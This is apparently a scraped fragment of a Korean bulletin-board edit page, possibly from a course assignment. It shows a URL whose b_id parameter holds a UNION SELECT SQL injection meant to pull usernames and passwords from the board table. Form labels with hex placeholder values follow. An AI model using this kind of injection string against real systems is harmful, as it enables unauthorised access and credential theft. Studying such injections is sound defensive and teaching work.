 40.74.116.107:8080/board/modify1.jsp?b_id=4%20union%20select%20b_name,b_pwd,b_pwd,b_pwd%20from%20boar
수정하기
이 름 과제 19
전자우편 1381ad7c2f949a09
제 목 1381ad7c2f949a09
내 용 1381ad7c2f949a09
비밀번호
수정하기 다시쓰기